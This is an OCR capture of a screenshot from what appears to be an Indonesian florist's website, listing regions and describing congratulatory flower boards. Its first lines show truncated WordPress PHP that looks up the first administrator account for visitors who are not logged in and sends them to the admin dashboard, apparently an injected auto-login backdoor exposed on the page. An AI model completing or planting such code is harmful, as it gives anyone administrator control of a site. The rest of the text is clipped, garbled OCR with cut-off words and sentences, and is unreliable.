
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
N 003
BPCMJN 003
Quick Overview
Karangan bunga yang bisa digunakan untuk mengucapkan sela
tempat usaha baru, selamat wisuda, ulang tahun, pertunangan,
pernikahan. Maksud dari karangan papan bunga ucapan selama